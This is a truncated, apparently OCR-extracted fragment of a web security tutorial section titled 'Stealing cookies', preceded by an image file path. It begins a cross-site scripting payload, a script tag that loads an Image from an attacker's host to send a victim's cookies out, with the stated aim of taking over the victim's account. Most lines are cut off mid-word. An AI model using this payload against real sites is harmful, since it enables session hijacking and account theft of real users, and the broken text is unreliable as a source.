
## Stealing cookies

In this section, you wi
code snippets which all
victim's cookies in ord
account.

```html

<script>new 
Image().src='http://<AT
e</script>
